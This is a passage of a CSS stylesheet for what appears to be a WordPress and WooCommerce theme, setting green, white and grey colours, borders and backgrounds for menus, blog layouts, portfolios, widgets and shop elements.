.portfolio.background-style-dark .portfolio-item:not(:hover) .wrap > .caption .title,
.hover-zooming-blur.title-on-page .portfolio-item:hover .wrap > .caption .title,
.gallery-item .overlay .title,
.gallery-item .overlay .subtitle,
.gallery-item .overlay a.icon:before,
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-prev:after,
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-next:after,
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item a:after,
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item .ct-gallery-caption,
.ct-gallery-hover-zooming-blur .ct-gallery-preview-carousel-wrap .ct-gallery-item a:after,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item a:after,
.ct-simple-gallery .ct-gallery-item a:after,
div.blog article a.youtube:after,
div.blog article a.vimeo:after,
div.blog article a.self_video:after,
body .widget .tagcloud a:hover,
.ct-table-responsive.ct-table-style-3 .tabletolist > li .titles,
.ct-table-style-3 thead tr th,
.ct-table-style-3 thead h6,
.breadcrumbs a,
.bc-devider:before,
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item.vc_active > span,
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item:hover > span,
.vc_grid-item.ct-media-grid .vc_gitem-post-data-source-post_title a,
.ct-media-grid-2 .midia-grid-item-post-author,
.ct-media-grid-2 .midia-grid-item-post-author span a,
.widget .ct-dummy:after,
.portfolio.hover-gradient .portfolio-item .image .overlay .links .caption .info a,
.portfolio.hover-gradient .portfolio-item .image .overlay .links .caption .info span.sep,
.portfolio.hover-gradient .portfolio-item .image .overlay .links .caption .subtitle,
.portfolio.hover-gradient .portfolio-item .image .overlay .links .caption .info,
.portfolio.hover-gradient .portfolio-item .image .overlay .links .caption .title,
.portfolio.hover-gradient .portfolio-item .image .overlay .links .portfolio-sharing-pane .socials-item,
.diagram-wrapper.style-3 .digram-line-box  .skill-title,
.ct-blog-slider .post-title a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li .mega-label,
.ct-search-form.ct-search-form-style-dark .search-submit {
	color: #ffffff;
}
@media (min-width: 768px) {
	.blog-style-timeline .item-post .post-text:after {
		border-right: 20px solid #ffffff;
	}
}
@media (max-width: 768px) {
	.blog-style-timeline .item-post .post-text:after {
		border-bottom: 30px solid #ffffff;
	}
}
@media (max-width: 768px) {
	.blog-style-timeline .post-text:after,
	.blog-style-timeline.blog-style-styled_list1 .post-text:after,
	.blog-style-timeline.blog-style-styled_list2 .post-text:after {
		border-bottom: 30px solid #ffffff;
	}
}
.blog-style-styled_list1 .post-img a,
.blog-style-styled_list2 .post-img a,
.blog-style-timeline .post-img a {
	border: 3px solid #ffffff;
}
.ct-testimonials-grid.style2 .bordered-box,
.ct-testimonials.style2 .bordered-box {
	border-color: rgba(255, 255, 255, 0.5);
}


#footer-nav,
#colophon .ct-custom-mailchimp input[type="email"] {
	background-color: #34722b;
}

.ct-dummy,

.default-background,
.sc-wrapbox-style-6 .sc-wrapbox-inner,
.ct-table thead,
.pricing-title-new,
.highlighted .pricing-title,
.ct-clients-type-carousel-grid .ct-client-item a,
.ct_client-carousel .ct-client-item a,
.before-products-list,
.shipping-calculator-form-wrap,
.woocommerce-message,
.woocommerce-info,
ul.woocommerce-error li,
.post-tags-list a:hover,
#primary-menu.no-responsive > li.menu-item-cart .widget_shopping_cart_content .minicart-bottom,
.woocommerce .checkout #payment .payment_methods li .payment_box,
.checkout-cart-info > td,
.woocommerce table.shop_table.order-details thead tr th,
.woocommerce #customer_login .col .login-box,
.widget_recently_viewed_products ul.product_list_widget,
.widget .searchform,
.ct-tabs-style-1 .ct_tabs_nav li,
.ct-tour-style-1 .ct_tabs_nav li,
.ct-tabs-style-1 .resp-accordion.resp-tab-active,
.ct-tour-style-1 .resp-accordion.resp-tab-active,
.ct-tabs-style-2 .resp-accordion.resp-tab-active,
.blog-style-timeline.blog-style-styled_list1 .item-post,
.blog-style-default article .post-image .ct-dummy:after,
.blog-style-default article.sticky .post-image .ct-dummy,
.widget_recent_reviews .product_list_widget .wp-post-image,
.price_slider.ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all,
.project_info-item-style-1,
.widget_mc4wp_widget form,
.ct-picturebox-text,
.ct-table-style-3 tr:nth-child(odd) td:nth-child(odd),
.diagram-wrapper.style-3 .digram-line-box .skill-line,
.blog-style-styled_list1 article,
.blog-style-styled_list1 .post-img a .dummy,
.blog-style-styled_list1 .sticky .post-item,
.blog-style-styled_list2 .sticky .post-item,
.blog-style-timeline .sticky .post-item,
.project-info-shortcode-style-default .project-info-shortcode-item,
.project_info-item-style-2 .project_info-item,
.ct-basic-grid-2 .vc_gitem-zone-c .vc_gitem-col,
.quickfinder-style-vertical-1 .quickfinder-item-info,
.quickfinder-style-vertical-2 .quickfinder-item-info,
.justified-style-2 .post-content-wrapper,
.blog-style-multi-author .post-item,
.project-info-shortcode-style-2 .project-info-shortcode-item,
.portfolio-item:hover .wrap > .caption,
.portfolio.background-style-gray .portfolio-item .wrap > .caption,
.products .product-inner:hover,
body .widget .tagcloud a{
	background-color: #f8f8f8;
}
.testimonials_svg svg,
.blog-style-styled_list1 .sticky .wrap-style,
.blog-style-styled_list2 .sticky .wrap-style,
.blog-style-timeline .sticky .wrap-style,
.testimonials-style-2-item .wrap-style,
.testimonials-style-1-item .wrap-style,
.qf-svg-arrow-left,
.qf-svg-arrow-right,
.blog-style-multi-author .wrap-style {
	fill: #f8f8f8;
}
.blog-style-styled_list2 .sticky .wrap-style {
	stroke: #f8f8f8;
}
.ct-wrapbox-style-2,
.products .product-inner:hover {
	border-color: #f8f8f8;
}


.ct-styled-color-1,
.ct-date-color,
.ct-table thead th,
.woocommerce table.shop_table.order-details thead tr th,
.ct_accordion_header a,
body .ct-widget-testimonial .testimonials-style-1-teg,
.post-author-avatar:after,
.comments-link a:hover,
.shipping_calculator .shipping-calculator-button:before,
.widget.widget_search .ct-button,
.ct-teams-phone,
.resp-tab-active,
.wpb_toggle,
.vc_toggle_title h4,
.account-tittle,
.blog-style-timeline .post-time span,
.blog.blog-style-masonry article .description .tags a.active,
.widget_tweets .twitter-box .jtwt_tweet:before,
.jtwt_tweet_text.icon-twitter a,
.ct-pp-posts-date,
.ct-latest-news-title span,
.widget.widget_search .ct-button:hover,
.mc-text span,
.blog-style-styled_list1 .post-time,
.blog-style-styled_list2 .post-time,
.blog-style-multi-author .post-date,
.comment-form label em,
.comment-awaiting-moderation,
.woocommerce-before-cart .cart-short-info .items-count,
.shop_table td.product-remove .remove,
.products .product-info .price ins,
.products .product-info .price .amount,
.comment-form-rating .stars a.active,
.comment-form-rating .stars a:hover,
.woocommerce .checkout .woocommerce-billing-collumn .form-row label abbr,
.woocommerce .edit-address-form .woocommerce-billing-collumn .form-row label abbr,
.woocommerce ul.woocommerce-error li,
.woocommerce .checkout-login-box .login .form-row label .required,
.woocommerce .checkout-lost-password-box .form-row label .required,
.woocommerce #customer_login .col .login-box .form-row label .required,
.read-more-link:before,
.ct_accordion_header.ui-accordion-header-active .ui-accordion-header-icon:before,
.form-edit-adress abbr,
.post-author-info .categories a,
.post-author-info .categories,
.block-navigation-prev a:before,
.block-navigation-next a:after,
h4.wpb_toggle_title_active:after,
.vc_toggle_active .vc_toggle_title:after,
.resp-accordion.resp-tab-active:after,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .info a,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .info span.sep,
.blog.blog-style-masonry article .description .info .more-link:before,
#wp-calendar #prev a:after,
#wp-calendar #next a:after,
.ct-testimonials-grid.style2 .ct-testimonial-name,
.ct-testimonials.style2 .ct-testimonial-name,
.team-person-socials .socials-item-icon,
.ct-contact-form-white .contact-form-style-2 input[type=submit]:hover,
.ct-contact-form-dark .contact-form-style-2 input[type=submit],
.contact-form-style-2 input[type=text],
.contact-form-style-2 input[type=email],
.contact-form-style-2 textarea,
.comment-form .form-submit .ct-button.submit:hover	{
	color: #1b1d1c;
}
#primary-navigation .hamburger-toggle > span,
.ct-quote.ct-quote-style-1,
.portfolio .portfolio-item .caption .caption-separator-line:after,
.portfolio .portfolio-item .caption .caption-separator-line-hover:after,
body.search .page-title-block,
.widget_pages > ul li.current_page_item  > a:before,
.widget_pages > ul  li li .current_page_item > a:before,
.widget_nav_menu li li .current-menu-item  > a:before,
.widget_submenu li li .menu-item-active  > a:before,
.widget_nav_menu .current-menu-ancestor > a:before,
.widget_submenu .menu-item-active> a:before,
.widget_submenu .current-menu-ancestor > a:before,
.widget_nav_menu li li a:hover:before,
.widget_submenu li li a:hover:before,
.widget_pages > ul li li.page_item_has_children.current_page_ancestor > a:before,
.widget_pages  ul li li a:hover:before,
body .widget .tagcloud a:hover,
.ct-table-responsive.ct-table-style-3 .tabletolist > li:nth-child(odd) .titles,
.ct-table-style-3 thead tr th:nth-child(odd),
.site-footer .widget_text ul li:before,
.page-content.content-none .searchform .searchform-submit .ct-button,
.wpcf7-form .ct-button,
.wpcf7-form input[type='submit'],
.wpcf7-form.ct-contact-form-white input[type='submit'],
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item.vc_active,
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b,
.ui-slider-handle.ui-state-default.ui-corner-all,
.product .onsale,
.products .product-info .rating-empty,
.woocommerce-cart-form .actions .checkout-button,
.widget_shopping_cart_content .buttons a.checkout,
#primary-menu.no-responsive > li.menu-item-cart .widget_shopping_cart_content .buttons a.checkout,
.woocommerce ul.woocommerce-error li:before,
.widget .product_list_widget .onsale,
.shop-widget-area .onsale,
.widget_shopping_cart ul li.sale .minicart-image:before,
.blog-style-default article.sticky .sticky-label,
.blog-style-default article.sticky .sticky-label:after,
.blog-style-masonry article.sticky .sticky-label,
.blog-style-masonry article.sticky .sticky-label:before,
.blog-style-masonry article.sticky .sticky-label:after,
.blog-style-styled_list1 article.sticky .sticky-label,
.blog-style-styled_list1 article.sticky .sticky-label:before,
.blog-style-styled_list1 article.sticky .sticky-label:after,
.blog-style-styled_list2 article.sticky .sticky-label,
.blog-style-styled_list2 article.sticky .sticky-label:before,
.blog-style-styled_list2 article.sticky .sticky-label:after,
.blog-style-timeline article.sticky .sticky-label,
.blog-style-timeline article.sticky .sticky-label:before,
.blog-style-timeline article.sticky .sticky-label:after,
.justified-style-1 article.sticky .sticky-label,
.justified-style-2 article.sticky .sticky-label,
.justified-style-1 article.sticky .sticky-label:before,
.justified-style-2 article.sticky .sticky-label:before,
.justified-style-1 article.sticky .sticky-label:after,
.justified-style-2 article.sticky .sticky-label:after,
.blog-style-multi-author article.sticky .sticky-label,
.blog-style-multi-author article.sticky .sticky-label:before,
.blog-style-multi-author article.sticky .sticky-label:after,
.mc-form #mc4wp_submit:hover,
.widget_categories ul li.cat-parent.current-cat-ancestor > a:before,
.widget_categories ul li.cat-parent.current-cat-parent > a:before,
.widget_categories li li.current-cat > a:before,
#primary-navigation #primary-menu > li.menu-item-cart > a .minicart-item-count,
#wp-calendar #prev a:hover:after,
#wp-calendar #next a:hover:after,
.widget.widget_calendar a:hover,
.widget  #mc4wp_submit,
.post-tags-list a:hover,
.ct-team-style-2 .team-person-info,
.ct-contact-form-white .contact-form-style-2 input[type=submit],
body .ct-contact-form-dark .contact-form-style-2 input[type=submit]:hover,
.ct-contact-form-dark .contact-form-style-2 .submit-btn:before{
	background-color: #1b1d1c;
}
body .widget .tagcloud a:hover,
.post-tags-list a:hover,
.ct-media-grid .vc_gitem-animated-block .vc_gitem-zone-b .vc_separator .vc_sep_holder .vc_sep_line,
.large-title-sep {
	border-color: #1b1d1c;
}

.gallery-item .overlay .subtitle a,
.ct-team-style-2 .team-person-socials i.socials-item-icon,
.portfolio.background-style-gray .portfolio-item:hover .wrap > .caption .zilla-likes:hover,
.single-product-content .price del,
.shop_table td.product-subtotal,
.page-content.content-none .searchform input,
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info .styled-subtitle,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info .styled-subtitle,
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info h4 a,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info h4 a,
.widget_shopping_cart_content .quantity,
.woocommerce .checkout_coupon .styled-subtitle,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total .amount,
.woocommerce table.shop_table.order-details tr.order_item td.product-total .amount,
.woocommerce .ct-products-price ins,
.ct-products-price > span,
.pricing-table-style-1 .pricing-price-subtitle {
	color: #1b1d1c;
}
.widget.widget_search .ct-button,
.widget_nav_menu li li a:before,
.widget_submenu li li a:before,
.widget_pages li li a:before,
.widget_categories li li a:before,
.widget_product_categories li li a:before,
.widget_rss li:before,
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item:hover {
	background-color: #1b1d1c;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a {
	border: 2px solid #1b1d1c;
}
body .widget .tagcloud a{
	border: 1px solid #1b1d1c;
}

blockquote:before,
blockquote:after,
.post-related-posts h3:after,
.leave-a-comment-title-h1 span:after,
.ct-team-style-2 .team-person-name.title-h6,
.ct-gallery-grid.hover-default .gallery-item .overlay a.icon:before,
.ct-team-style-1 .team-person-name.title-h6,
.ct-testimonials-grid .ct-testimonial-name.title-h5,
.products .product-bottom .yith-wcwl-wishlistexistsbrowse a:before,
.ct-contact-form-white .contact-form-style-2 input[type=submit],
.ct-contact-form-dark .contact-form-style-2 input[type=submit]:hover,
.ct-contact-form-dark .contact-form-style-2 .submit-btn:before{
	color: #ffffff;
}

.widget_calendar td a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li .mega-label,
.ct-contact-form-dark .contact-form-style-2 input[type=submit],
body .ct-contact-form-white .contact-form-style-2 input[type=submit]:hover,
.comment-form .form-submit .ct-button.submit:hover,
.portfolio .portfolio-item .caption .caption-separator{
	background-color: #ffffff;
}
body blockquote {
	border-left: 3px solid #ffffff;
}

.ct-default-divider {
	border-top: 1px solid #dddddd;
}
.blog-style-default article:not(.sticky) {
	border-bottom: 1px solid #dddddd;
}
.ct-quote-style-default blockquote:before  {
	color: #dddddd;
}


.bordered-box,
blockquote,
.ct-team-style-1 .inline-column .team-person,
.portfolio.columns-1.background-style-white .portfolio-item .wrap > .caption,
.ct-table-responsive .tabletolist.nrh > li > ul,
*:not(.ct-table):not(.cart_totals) > table:not(.shop_table):not(.group_table):not(.variations) td,
*:not(.ct-table):not(.cart_totals) > table:not(.shop_table):not(.group_table):not(.variations) th,
.products .product-inner,
.widget_recent_reviews ul.product_list_widget li,
.widget_shopping_cart_content ul.product_list_widget li,
form.cart .quantity .minus,
form.cart .quantity .plus,
.shop_table .quantity .minus,
.shop_table .quantity .plus,
.woocommerce-cart-form.responsive .cart-item,
.form-edit-adress-fields,
.woocommerce-cart-form.responsive .coupon,
.woocommerce .checkout_coupon,
.woocommerce .checkout-login-box .login-message-box,
.triangle-with-shadow:after,
.post-tags-list a,
.ct-tabs-style-1 .resp-tabs-container,
.ct-tabs-style-1 .ct_tabs_nav li,
.ct-tour-style-1 > .ct_tour_tabs_wrapper,
.ct-tour-style-1 .ct_tabs_nav li,
.ct-tabs-style-2 .resp-accordion,
.blog-style-timeline .post-text,
.widget_layered_nav ul,
.ct-table,
.testimonials-style-1-container,
.ct-teams-item-wrap,
.widget-teams .img-responsive.img-circle.wp-post-image,
.testimonials-style-1-image:after,
.ct-table-style-1 td,
.blog-style-styled_list1 .post-item,
.blog-style-styled_list2 .post-item,
.blog-style-timeline .post-item,
.ct-basic-grid .vc_grid-item-mini,
.ct-media-grid-2 .vc_grid-item-mini,
form.cart .quantity .qty,
.post-author-block{
	border: 1px solid #dddddd;
}
.blog-style-styled_list1 .wrap-style,
.blog-style-styled_list1 .sticky .wrap-style,
.blog-style-styled_list2 .wrap-style,
.blog-style-timeline .wrap-style {
	stroke: #dddddd;
}
.ct-wrapbox-style-1,
.ct-wrapbox-style-4,
.ct-wrapbox-style-5,
.ct-wrapbox-style-7,
.ct-wrapbox-style-8,
.ct-wrapbox-style-11,
.ct-wrapbox-style-9,
.ct-wrapbox-style-10,
.ct-wrapbox-style-3 {
	border-color: #dddddd;
}
.ct-table-style-2 td,
.ct-table-style-2 thead {
	border: 2px solid #dddddd;
}
.shop_table .quantity .qty,
.woocommerce table.shop_table.order-details,
.woocommerce table.shop_table.order-details tr.cart_item,
.woocommerce table.shop_table.order-details tr.order_item,
.widget .product-dummy-wrapper,
.sidebar .widget .ct-contacts-item.ct-contacts-address,
.ct-tabs-style-2 .resp-tabs-container,
.ct-tabs-style-1 .resp-accordion.resp-tab-active,
.ct-tour-style-1 .resp-accordion.resp-tab-active,
.widget_submenu > div > ul,
.widget_nav_menu > div > ul,
.widget.widget_pages > ul,
.widget_categories > ul,
.widget_product_categories > ul,
.widget_nav_menu ul.menu,
.widget_recent_entries li,
.widget_meta li,
.ct-latest-news,
.ct-latest-news ul,
#calendar_wrap,
#wp-calendar caption,
#wp-calendar #prev a:after,
#wp-calendar #prev:after,
#wp-calendar #next a:after,
#wp-calendar caption:after,
.widget .ct-products-content,
.project_info-item-style-1  .project_info-item.iconed,
.blog-style-default article:not(.sticky),
.project-info-shortcode-style-2 .project-info-shortcode-item,
.single-product-content .rating-divider,
article:not(.type-page):not(.type-ct_pf_item) > .entry-content.post-content {
	border-bottom: 1px solid #dddddd;
}

.ct_accordion_section + .ct_accordion_section,
.shop_table .quantity .qty,
.ct-table .shop_table tr + tr td,
.cart_totals table tr + tr td,
.cart_totals table tr + tr th,
.order-totals table tr + tr td,
.order-totals table tr + tr th,
.woocommerce table.checkout-cart-info-table tr,
.ct-tabs-style-2 .resp-tabs-container,
.ct-tour-style-2 .ct_tabs_nav li + li,
.ct-tour-style-1 .resp-accordion,
.ct-tour-style-2 .resp-accordion,
.ct-tabs-style-1 .resp-accordion,
.wpb_toggle_content + .wpb_toggle,
.vc_toggle + .vc_toggle .vc_toggle_title,
.widget .product-dummy-wrapper,
.widget_layered_nav ul li,
.widget_submenu li,
.widget_nav_menu li,
.widget.widget_pages li,
.widget_categories li,
#calendar_wrap,
.widget_product_categories li,
.widget_recently_viewed_products ul.product_list_widget li + li,
.widget .ct-products-content,
#colophon .widget_nav_menu ul.menu > li > ul,
#colophon .widget_submenu > div > ul > li > ul,
.single-product-content .rating-divider {
	border-top: 1px solid #dddddd;
}
.widget_submenu > div > ul,
.widget_nav_menu > div > ul,
.widget.widget_pages > ul,
.widget_categories > ul,
.widget_product_categories > ul,
#calendar_wrap,
#wp-calendar caption:after,
#wp-calendar #next a:after,
.ct-tour-style-2 .resp-tabs-container,
.ct-tabs-style-2 .ct_tabs_nav li + li,
#colophon .widget_nav_menu ul.menu > li > ul,
#colophon .widget_submenu > div > ul > li > ul,
.comment .comment:before {
	border-left: 1px solid #dddddd;
}
.widget_submenu > div > ul,
.widget_nav_menu > div > ul,
.widget.widget_pages > ul,
.widget_categories > ul,
#calendar_wrap,
#wp-calendar #prev a:after,
.widget_product_categories > ul,
.widget .ct-products-content,
.ct-table-style-2 .tabletolist .row_headers,
#colophon .widget_nav_menu ul.menu > li > ul,
#colophon .widget_submenu > div > ul > li > ul {
	border-right: 1px solid #dddddd;
}
.testimonials-style-2-item,
.widget-area .widget.widget_search form,
form.cart .quantity .minus,
form.cart .quantity .plus,
.shop_table .quantity .minus,
.shop_table .quantity .plus,
.blog-style-timeline article:after,
.diagram-wrapper.style-2 .digram-line-box .skill-line,
.blog-style-styled_list1 .sticky,
.blog-style-styled_list1 .sticky .post-img a .dummy,
.quickfinder-style-vertical .quickfinder-item:first-child .quickfinder-item-connector.connector-bot,
body .quickfinder-item .quickfinder-item-connector,
.sharing-popup,
.widget-ct-portfolio-item.ct-portfolio-dummy,
.blog-style-timeline article:before {
	background-color: #dddddd;
}
.sharing-popup .sharing-styled-arrow {
	fill: #dddddd;
}
@media (min-width: 768px) {
	.blog-style-timeline .item-post .post-text:before {
		border-right: 20px solid #dddddd;
	}
}
.blog-style-styled_list1 .post-img,
.blog-style-styled_list2 .post-img,
.blog-style-timeline .post-img {
	border: 3px solid #dddddd;
}
@media (max-width: 768px) {
	.ct-table-responsive .tabletolist > li span {
		border-top: 1px solid #dddddd;
	}
	.ct-table-responsive .tabletolist > li {
		border: 1px solid #dddddd;
	}
	.ct-table-responsive .tabletolist .row_headers {
		border-right: 1px solid #dddddd;
	}
	.ct-table-responsive.ct-table-style-2 .tabletolist > li {
		border: 2px solid #dddddd;
	}
	.ct-table-responsive.ct-table-style-2 .tabletolist > li span {
		border-top: 2px solid #dddddd;
	}
	.ct-table-responsive.ct-table-style-2 .tabletolist .row_headers,
	.ct-table-responsive.ct-table-style-2 .tabletolist .row_headers {
		border-right: 2px solid #dddddd;
	}
	.blog-style-timeline .item-post .post-text:before,
	.blog-style-timeline .post-text:before,
	.blog-style-timeline.blog-style-styled_list1 .post-text:before,
	.blog-style-timeline.blog-style-styled_list2 .post-text:before {
		border-bottom: 30px solid #dddddd;
	}
}

#primary-menu.no-responsive > li > a {
	color: #1b1d1c;
}
#page.vertical-header .vertical-toggle > span {
	background-color: #1b1d1c;
}


#primary-menu.no-responsive > li:hover > a {
	color: #34722b;
}


#primary-menu.no-responsive > li.menu-item-current > a,
#primary-menu.no-responsive > li.menu-item-active > a {
	color: #34722b;
}


#primary-menu.no-responsive > li > ul > li > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li > a {
	color: #8d8d8d;
}

#primary-menu.no-responsive > li > ul > li > a,
#primary-menu.no-responsive > li.megamenu-enable > ul,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li > span.megamenu-column-header > a,
.header-style-2 .minisearch .sf-input,
.header-style-3 .minisearch .sf-input,
.header-style-1 .minisearch,
.header-style-4 .minisearch {
	background-color: #ffffff;
}

#primary-menu.no-responsive > li:hover li.menu-item-parent > a:after,
#primary-menu.no-responsive > li > ul > li:hover > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li:hover > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul li.menu-item-current > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul li.menu-item-active > a {
	color: #1b1d1c;
}

#primary-menu.no-responsive > li > ul > li:hover > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li:hover > a {
	background-color: #a8d37a;
}
#primary-menu.no-responsive > li li.menu-item-parent > a:after{
color: #a8d37a;
}

#primary-menu.no-responsive > li > ul > li.menu-item-current > a,
#primary-menu.no-responsive > li > ul > li.menu-item-active > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li.menu-item-current > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li.menu-item-active > a,
.minisearch .sf-submit-icon:before,
.minisearch .sf-input {
	color: #1b1d1c;
}

#primary-menu.no-responsive > li > ul > li.menu-item-current > a,
#primary-menu.no-responsive > li > ul > li.menu-item-active > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li.menu-item-current > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li.menu-item-active > a,
.header-style-2 .minisearch,
.header-style-3 .minisearch,
.header-style-1 .minisearch .sf-input,
.header-style-4 .minisearch .sf-input {
	background-color: #a8d37a;
}

#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a.mega-no-link {
	color: #1b1d1c;
}

#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a:hover {
	color: #a8d37a;
}

#primary-menu.no-responsive > li.megamenu-enable > ul > li.menu-item-active > span.megamenu-column-header a {
	color: #a8d37a;
}

#primary-menu.no-responsive > li li li > a {
	color: #000000;
}

#primary-menu.no-responsive > li li li > a {
	background-color: #ffffff;
}

#primary-menu.no-responsive > li li li:hover > a {
	color: #1b1d1c;
}

#primary-menu.no-responsive > li li li:hover > a {
	background-color: #a8d37a;
}

#primary-menu.no-responsive > li li li.menu-item-current > a,
#primary-menu.no-responsive > li li li.menu-item-active > a {
	color: #1b1d1c;
}

#primary-menu.no-responsive > li li li.menu-item-current > a,
#primary-menu.no-responsive > li li li.menu-item-active > a {
	background-color: #a8d37a;
}


#site-header:not(.shrink) .header-colors-light:not(.header-layout-fullwidth_hamburger) #primary-menu.no-responsive > li > a {
	color: #ffffff;
}
#site-header:not(.shrink) .header-colors-light #primary-navigation .menu-toggle .menu-line-1,
#site-header:not(.shrink) .header-colors-light #primary-navigation .menu-toggle .menu-line-2,
#site-header:not(.shrink) .header-colors-light #primary-navigation .menu-toggle .menu-line-3 {
	background-color: #ffffff;
}

#site-header:not(.shrink) .header-colors-light:not(.header-layout-fullwidth_hamburger) #primary-menu.no-responsive > li:hover > a {
	color: #a8d37a;
}

#site-header:not(.shrink) .header-colors-light:not(.header-layout-fullwidth_hamburger) #primary-menu.no-responsive > li.menu-item-current > a,
#site-header:not(.shrink) .header-colors-light:not(.header-layout-fullwidth_hamburger) #primary-menu.no-responsive > li.menu-item-active > a {
	color: #ffffff;
}
#site-header:not(.shrink) .header-colors-light.header-style-3 #primary-menu.no-responsive > li.menu-item-current > a,
#site-header:not(.shrink) .header-colors-light.header-style-3 #primary-menu.no-responsive > li.menu-item-active > a,
#site-header:not(.shrink) .header-colors-light.header-style-4 #primary-menu.no-responsive > li.menu-item-current > a,
#site-header:not(.shrink) .header-colors-light.header-style-4 #primary-menu.no-responsive > li.menu-item-active > a {
	border: 2px solid #ffffff;
}

#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a.megamenu-has-icon:before,
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul > li > a:before {
	color: #a8d37a;
}

body,
.post-tags-list a,
.portfolio.background-style-gray .portfolio-item:hover .wrap > .caption .info,
.portfolio.background-style-dark .portfolio-item:not(:hover) .wrap > .caption .info,
.ct-gallery-hover-zooming-blur .ct-gallery-preview-carousel-wrap .ct-gallery-item .ct-gallery-caption,
.ct-gallery-grid.hover-zooming-blur .gallery-item .overlay .title,
.ct-gallery-grid.hover-zooming-blur .gallery-item .overlay .subtitle,
.widget.widget_contacts a:hover,
.widget_recent_comments a,
.shipping_calculator .shipping-calculator-button,
.widget_shopping_cart_content ul.cart_list li a,
.shop-widget-area .ct-products-title a,
.woocommerce-page ul.product_list_widget li a,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .subtitle,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .info,
.portfolio.hover-horizontal-sliding .overlay .links .caption .info span.sep,
blockquote,
.widget_price_filter .price_label span,
.wpcf7-form.ct-contact-form-white span,
.wpcf7-form.ct-contact-form-white .wpcf7-list-item-label,
.wpcf7-form.ct-contact-form-dark span,
.wpcf7-form.ct-contact-form-dark .wpcf7-list-item-label,
.blog-style-styled_list1 .post-content,
.blog-style-styled_list2 .post-content,
.blog-style-timeline .post-content,
.ct-team-style-2 .team-person-phone.title-h5,
.ct-team-style-2 .team-person-position.date-color.small-body,
.ct_testimonial a .ct-testimonial-text,
.post-related-posts-block .related-element-info-conteiner a{
	color: #8d8d8d;
}
#colophon .widget.widget_search .ct-button:hover,
#colophon .wpcf7 .wpcf7-form .contact-form-footer .wpcf7-submit:hover,
.wpcf7-form.ct-contact-form-dark input[type='submit']:hover {
	background-color: #8d8d8d;
}
.wpcf7-form.ct-contact-form-dark input[type='submit']:hover {
	border-color: #8d8d8d;
}

h1,
.title-h1,
.ct-counter-number,
.ct-testimonial-item:after,
.testimonials-style-1-teg,
.testimonials-style-2-teg,
.pricing-title {
	color: #385623;
}

h2,
.title-h2,
.blog-style-multi-author .post-title a,
.single-product-content .price {
	color: #ffffff;
}
.skill-line > div {
	background-color: #ffffff;
}

h3,
.title-h3,
.blog-style-styled_list1 .post-title a,
.blog-style-styled_list2 .post-title a,
.blog-style-timeline .post-title a {
	color: #385623;
}

h4,
.title-h4,
.team-person-name,
.diagram-wrapper.style-3 .digram-line-box .skill-title span,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .title,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .portfolio-sharing-pane .socials-item,
.blog-style-masonry .entry-title.title-h4 a,
.ct-basic-grid .post-title h4.entry-title a,
.ct-basic-grid-2 .vc_gitem-zone-c .post-title a,
.justified-style-1 .entry-title.title-h4 a,
.justified-style-2 .entry-title.title-h4 a,
.portfolio.hover-gradient .portfolio-item .image .overlay .links a.icon:before,
.ct-gallery-grid.hover-gradient .gallery-item .overlay a.icon::before,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item a:after {
	color: #385623;
}
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links a.icon:before,
.ct-gallery-hover-zooming-blur .ct-gallery-preview-carousel-wrap .ct-gallery-item a:after,
.ct-gallery-grid.hover-zooming-blur .gallery-item .overlay a.icon:before,
.blog article .post-featured-content > a:after,
.blog .ct-simple-gallery .ct-gallery-item a:after,
body .blog-style-styled_list1 article a.default:after,
body .blog-style-styled_list2 article a.default:after,
body .blog-style-compact article a.default:after {
	background-color: #385623;
}

h5,
.title-h5 {
	color: #385623;
}

h6,
.title-h6,
.widget_calendar caption,
#wp-calendar thead tr th,
.widget_submenu > div > ul > li > a,
.widget_pages > ul > li > a,
.widget_product_categories > ul > li > a,
.project_info-item-style-1 .project_info-item .title,
.portfolio-item:hover .wrap > .caption .title {
	color: #ffffff;
}

a,
